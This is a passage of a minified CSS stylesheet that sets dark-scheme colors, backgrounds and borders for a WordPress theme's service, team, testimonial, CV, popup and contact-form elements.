a{color:#ff1000}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#131627}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#FF1000}.scheme_dark .sc_services_iconed.color_style_dark .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_dark .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services.slider_container .swiper-pagination-bullet{border-color:#8d83b8}.scheme_dark .sc_services_list .sc_services_item_featured_left .sc_services_item_number,.scheme_dark .sc_services_list .sc_services_item_featured_right .sc_services_item_number{color:#8d83b8}.scheme_dark .sc_services_hover .sc_services_item_icon,.scheme_dark .sc_services_hover .sc_services_item_title a:hover,.scheme_dark .sc_services_hover .sc_services_item_subtitle a:hover{color:#ff1000}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_icon,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_title a:hover,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_icon,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_title a:hover,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_subtitle a:hover{color:#0D71CE}.scheme_dark .sc_services_hover [class*="column-"]:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_dark .sc_services_hover .slider-slide:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#191d32}.scheme_dark .sc_services_hover [class*="column-"]:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_dark .sc_services_hover .slider-slide:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#131627}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_icon,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_number{color:#9f97bf}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#ff1000}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#131627}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#FF1000}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#ff1000}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#131627}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#FF1000}.scheme_dark .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#80d572}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#00B8F4}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_text{color:#a8adc5}.scheme_dark .sc_services_chess .sc_services_item{color:#ffffff}.scheme_dark .sc_services_chess .sc_services_item:nth-child(2n){background:linear-gradient(227deg,#0D71CE,#ffffff,#00b8f4)}.scheme_dark .sc_services_chess .sc_services_item:nth-child(2n+1){background:linear-gradient(227deg,#ffffff,#00b8f4,#0D71CE)}.scheme_dark .sc_services_chess .sc_services_item:first-child{background:linear-gradient(227deg,#0D71CE,#0D71CE,#ffffff)}.scheme_dark .sc_services_chess .sc_services_item_title,.scheme_dark .sc_services_chess .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_chess .sc_services_item_title a:hover{color:#ffffff}.scheme_dark .sc_services_chess.color_style_link2 .sc_services_item_title a:hover{color:#131627}.scheme_dark .sc_services_chess.color_style_link3 .sc_services_item_title a:hover{color:#FF1000}.scheme_dark .sc_services_chess .sc_services_item:hover .sc_services_item_title a:hover{color:#ffffff}.scheme_dark .sc_services.sc_services_chess .sc_services_item .sc_services_item_content .link_more a{color:#ffffff}.scheme_dark .sc_services_tabs_simple .sc_services_item_icon{color:#ff1000}.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item_icon{color:#00b8f4}.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item_icon{color:#0D71CE}.scheme_dark .sc_services_tabs_simple.color_style_dark .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#00b8f4}.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#ff1000}.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_item_content{color:#a8adc5;	background-color:#131627}.scheme_dark .sc_services_tabs .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_item_title a:hover{color:#ff1000}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_item_title a:hover{color:#131627}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_item_title a:hover{color:#FF1000}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_icon{color:#ff1000}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item .sc_services_item_icon{color:#131627}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item .sc_services_item_icon{color:#FF1000}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_number{color:#9f97bf}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item{background-color:#131627}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2){background-color:#191d32}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover,.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2):hover{background-color:#272C43}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_title{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_title{color:#ff1000}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#131627}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#FF1000}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_title{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#00b8f4}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#80d572}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#00B8F4}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_number{color:#a8adc5}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active{background-color:#ffffff !important}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_title{color:#191d32}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#ff1000}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#131627}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#FF1000}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#ffffff}.scheme_dark .sc_skills_counter .sc_skills_icon{color:#00b8f4}.scheme_dark .sc_skills .sc_skills_total{color:#ffffff}.scheme_dark .sc_skills.color_style_link2 .sc_skills_total{color:#00b8f4}.scheme_dark .sc_skills.color_style_link3 .sc_skills_total{color:#0D71CE}.scheme_dark .sc_skills.color_style_dark .sc_skills_total{color:#ffffff}.scheme_dark .sc_skills .sc_skills_item_title,.scheme_dark .sc_skills .sc_skills_legend_title,.scheme_dark .sc_skills .sc_skills_legend_value{color:#ffffff}.scheme_dark .sc_skills_counter .sc_skills_column + .sc_skills_column:before{background-color:#313459}.scheme_dark .socials_wrap .social_item .social_icon{background-color:#131627}.scheme_dark .single.single-cpt_tours .social_item .social_icon{color:#ffffff;	background-color:#182124}.scheme_dark .single.single-cpt_tours .social_item .social_icon:hover{color:#ffffff;	background-color:#00b8f4}.scheme_dark .socials_wrap .social_item .social_icon,.scheme_dark .socials_wrap .social_item .social_icon i{color:#ffffff}.scheme_dark .socials_wrap .social_item:hover .social_icon{background-color:#ffffff}.scheme_dark .socials_wrap .social_item:hover .social_icon,.scheme_dark .socials_wrap .social_item:hover .social_icon i{color:#ff1000}.scheme_dark .sidebar_inner .socials_wrap .social_item .social_icon{background-color:#191d32}.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon,.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon i{color:#ffffff}.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon{background-color:#00b8f4}.scheme_dark.sidebar .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#ff1000}.scheme_dark.footer_wrap .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:transparent}.scheme_dark.footer_wrap .socials_wrap .social_item,.scheme_dark .footer_wrap .socials_wrap .social_item{border-color:#313459}.scheme_dark.sidebar .socials_wrap .social_item:hover .social_icon,.scheme_dark.footer_wrap .socials_wrap .social_item:hover .social_icon{color:#182124;	background-color:#00b8f4}.scheme_dark.sidebar .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_dark.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:transparent}.scheme_dark.sidebar .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_dark.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{color:#ff1000;	background-color:transparent}.scheme_dark header .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon.social_icon_facebook{background-color:#00b8f4!important}.scheme_dark header .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon.social_icon_twitter{background-color:#0D71CE!important}.scheme_dark header .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon.social_icon_instagramm{background-color:#ff1000!important}.scheme_dark header .sc_layouts_row_type_compact .sc_socials_default .socials_wrap .social_item .social_icon:hover{background-color:#131627!important}.scheme_dark .sc_supertitle_no_icon{background-color:#ff1000}.scheme_dark .sc_title.sc_title_decoration .sc_title_title .sc_item_title_text:after,.scheme_dark .sc_item_title.sc_item_title_style_decoration .sc_item_title_text:after{color:#00b8f4}.scheme_dark .sc_testimonials_item_content{color:#ffffff}.scheme_dark .sc_testimonials_item_content:before,.scheme_dark .sc_testimonials_item_author_title{color:#ff1000}.scheme_dark .color_style_link2 .sc_testimonials_item_content:before,.scheme_dark .color_style_link2 .sc_testimonials_item_author_title{color:#00b8f4}.scheme_dark .color_style_link3 .sc_testimonials_item_content:before,.scheme_dark .color_style_link3 .sc_testimonials_item_author_title{color:#0D71CE}.scheme_dark .color_style_dark .sc_testimonials_item_content:before,.scheme_dark .color_style_dark .sc_testimonials_item_author_title{color:#ffffff}.scheme_dark .sc_testimonials_item_author_subtitle{color:#8d83b8}.scheme_dark .sc_testimonials_simple .sc_testimonials_item_author_data:before{background-color:#8d83b8}.scheme_dark .sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data{border-color:#8d83b8}.scheme_dark .sc_testimonials.sc_testimonials_simple .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title{color:#00b8f4}.scheme_dark .sc_team_default .sc_team_item{color:#a8adc5;	background-color:#131627}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_title a:hover{color:#ff1000}.scheme_dark .sc_team.color_style_link2 .sc_team_item_thumb .sc_team_item_title a:hover{color:#131627}.scheme_dark .sc_team.color_style_link3 .sc_team_item_thumb .sc_team_item_title a:hover{color:#FF1000}.scheme_dark .sc_team_default .sc_team_item_subtitle{color:#ff1000}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_subtitle{color:#131627}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_subtitle{color:#FF1000}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_subtitle{color:#ffffff}.scheme_dark .sc_team_default .sc_team_item_socials .social_item .social_icon,.scheme_dark .team_member_page .team_member_socials .social_item .social_icon{color:#ffffff;	background-color:#ff1000}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_socials .social_item .social_icon{background-color:#131627}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_socials .social_item .social_icon{background-color:#FF1000}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_socials .social_item .social_icon{background-color:#ffffff}.scheme_dark .sc_team_default .sc_team_item_socials .social_item:hover .social_icon,.scheme_dark .team_member_page .team_member_socials .social_item:hover .social_icon{color:#131627;	background-color:#ffffff}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_socials .social_item:hover .social_icon{background-color:#80d572}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_socials .social_item:hover .social_icon{background-color:#00B8F4}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_socials .social_item:hover .social_icon{background-color:#ff1000}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon{color:#a8adc5;	border-color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon{color:#00b8f4;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .team_member_page .team_member_featured .team_member_avatar{border-color:#313459}.scheme_dark .sc_team_short .sc_team_item_thumb{border-color:#ff1000}.scheme_dark .sc_team_short.color_style_link2 .sc_team_item_thumb{border-color:#00b8f4}.scheme_dark .sc_team_short.color_style_link3 .sc_team_item_thumb{border-color:#0D71CE}.scheme_dark .sc_team_short.color_style_dark .sc_team_item_thumb{border-color:#ffffff}.scheme_dark .sc_team.slider_container .swiper-pagination-bullet{border-color:#8d83b8}.scheme_dark .sport_page_list{border-color:#313459}.scheme_dark .sport_page_list li+li{border-color:#313459}.scheme_dark .sport_page_list li:nth-child(2n+1){background-color:#131627;	color:#a8adc5}.scheme_dark .trx_addons_scroll_to_top,.scheme_dark .trx_addons_cv .trx_addons_scroll_to_top{color:#ffffff;	border-color:#ff1000;	background-color:#ff1000}.scheme_dark .trx_addons_scroll_to_top:hover,.scheme_dark .trx_addons_cv .trx_addons_scroll_to_top:hover{color:#182124;	border-color:#ff250d;	background-color:#ff250d}.scheme_dark .scroll_progress_wrap .scroll_progress_status{background-color:#ff1000}.scheme_dark .sc_layouts_popup,.scheme_dark.sc_layouts_popup,.scheme_dark .sc_layouts_panel,.scheme_dark.sc_layouts_panel,.scheme_dark .trx_addons_popup,.scheme_dark.trx_addons_popup{background-color:#131627;	border-color:#20243d;	color:#a8adc5}.scheme_dark .trx_addons_popup button.mfp-close{background-color:#191d32;	border-color:#272C43;	color:#a8adc5}.scheme_dark .trx_addons_popup button.mfp-close:hover{background-color:#ffffff;	color:#131627}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title{background-color:#191d32;	border-color:#272C43}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active{background-color:#131627;	border-bottom-color:transparent}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a>i{color:#a8adc5}.scheme_dark .trx_addons_popup li.trx_addons_tabs_title a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a:hover>i{color:#ff1000}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a>i,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover>i{color:#9f97bf}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a>i,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover>i{color:#ffffff}.scheme_dark .trx_addons_profiler{background-color:#131627;	border-color:#272C43}.scheme_dark .trx_addons_profiler_title{color:#ffffff}.scheme_dark .trx_addons_profiler table td,.scheme_dark .trx_addons_profiler table th{border-color:#20243d}.scheme_dark .trx_addons_profiler table td{color:#a8adc5}.scheme_dark .trx_addons_profiler table th{background-color:#191d32;	color:#ffffff}.scheme_dark .sc_edd_add_to_cart_default,.scheme_dark .sc_edd_details{background-color:#131627;	border-color:#272C43;	color:#a8adc5}.scheme_dark .sc_edd_add_to_cart_default a,.scheme_dark .sc_edd_details a{color:#ff1000}.scheme_dark .sc_edd_add_to_cart_default a:hover,.scheme_dark .sc_edd_details a:hover{color:#00b8f4}.scheme_dark .edd_price_options ul>li>label>input[type="checkbox"] + span:before{border-color:#20243d}.scheme_dark .single-download .edd_download_purchase_form .trx_addons_edd_purchase_subtotal{border-color:#20243d}.scheme_dark .sc_layouts_search .search_style_normal form .search_field,.scheme_dark .single-cpt_tours .related_wrap{border-color:rgba(255,255,255,0.15)!important}.scheme_dark .sc_layouts_search .search_style_normal form .search_submit{background-color:#191d32}.scheme_dark .sc_layouts_search .search_style_normal form .search_submit:hover{background-color:#191d32}.scheme_dark .sc_layouts_search .search_style_normal form .search_submit,.scheme_dark .sc_layouts_search .search_style_normal form .search_submit:hover{background-color:#191d32}.scheme_dark .trx_addons_cv,.scheme_dark .trx_addons_cv_body_wrap{color:#a8adc5;	background-color:#131627}.scheme_dark .trx_addons_cv a{color:#ff1000}.scheme_dark .trx_addons_cv a:hover{color:#00b8f4}.scheme_dark .trx_addons_cv_header{background-color:#191d32}.scheme_dark .trx_addons_cv_header_image img{border-color:#ffffff}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_text{color:#ffffff}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>.social_icon{color:rgba(255,255,255,0.7)}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#ffffff}.scheme_dark .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_header_text,.scheme_dark .trx_addons_cv_header_socials .social_item>.social_icon{text-shadow:1px 1px 6px #191d32}.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_text,.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>.social_icon{color:#191d32; text-shadow:1px 1px 3px #ffffff}.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#00b8f4}.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item{color:#9f97bf;	background-color:#131627;	border-color:#191d32}.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item_active,.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item:hover{color:#ffffff;	border-color:#131627}.scheme_dark .trx_addons_cv .trx_addons_cv_section_title,.scheme_dark .trx_addons_cv .trx_addons_cv_section_title a{color:#ffffff}.scheme_dark .trx_addons_cv_section_title.ui-state-active{border-color:#ffffff}.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a{color:#9f97bf}.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a,.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a:hover{color:#ffffff}.scheme_dark .trx_addons_cv_section .trx_addons_pagination>*{color:#a8adc5}.scheme_dark .trx_addons_cv_section .trx_addons_pagination>a:hover{color:#ffffff}.scheme_dark .trx_addons_pagination>span.active{color:#ffffff;	border-color:#ffffff}.scheme_dark .trx_addons_cv_breadcrumbs .trx_addons_cv_breadcrumbs_item{color:#9f97bf}.scheme_dark .trx_addons_cv_breadcrumbs a.trx_addons_cv_breadcrumbs_item:hover{color:#ffffff}.scheme_dark .trx_addons_cv_single .trx_addons_cv_single_title{color:#ffffff}.scheme_dark .trx_addons_cv_single .trx_addons_cv_single_subtitle{color:#9f97bf}.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+5) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+6) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+5) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+6) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+7) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+8) .trx_addons_cv_resume_item{border-color:#20243d}.scheme_dark .trx_addons_cv_resume_item_meta{color:#ffffff}.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title,.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a:hover{color:#ff1000}.scheme_dark .trx_addons_cv_resume_item_subtitle{color:#9f97bf}.scheme_dark .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skills{color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skill:after{border-color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_education .trx_addons_cv_resume_item_number{color:#9f97bf}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon{color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon:hover,.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a:hover{color:#00b8f4}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:hover:after{border-color:#00b8f4}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:after{border-top-color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a{color:#ffffff}.scheme_dark .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title,.scheme_dark .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title,.scheme_dark .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title,.scheme_dark .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv .trx_addons_contact_form .trx_addons_contact_form_title{color:#ffffff}.scheme_dark .trx_addons_cv .trx_addons_contact_form_field_title{color:#ffffff}.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"],.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field textarea{border-color:#20243d;	color:#a8adc5}.scheme_dark .trx_addons_contact_form 